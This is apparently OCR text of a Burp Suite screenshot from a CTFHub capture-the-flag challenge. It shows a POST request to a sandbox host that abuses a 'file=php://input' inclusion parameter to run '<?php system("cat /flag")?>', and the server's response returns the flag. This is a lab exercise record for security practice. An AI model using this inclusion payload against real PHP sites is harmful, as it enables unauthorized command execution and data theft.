 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://challenge-b55d87eea53ea6a5.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-b55d87eea53ea6a5.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 27
<?php system("cat /flag")?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Sat, 13 Nov 2021 15:24:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 112
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{ef5a4b5485dfb255462876d2}
<hr>
i don't have shell, how to get flag?<br>
<a href="phpinfo.php">phpinfo</a>
? < + > Type a search term 0 matches
Done
443 bytes | 1,060 millis
CSDN @ErYao7